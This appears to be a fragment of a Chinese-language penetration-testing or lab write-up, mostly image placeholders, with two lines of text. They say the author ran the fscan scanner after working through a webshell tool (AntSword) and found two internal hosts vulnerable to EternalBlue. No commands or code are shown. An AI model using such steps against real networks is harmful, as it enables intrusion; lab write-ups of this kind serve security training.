
















然后在这里才能进行fscan(真是绕了一大圈啊QAQ,本来在蚁剑就可以扫)




扫到两个30和20分别都有永恒之蓝漏洞。


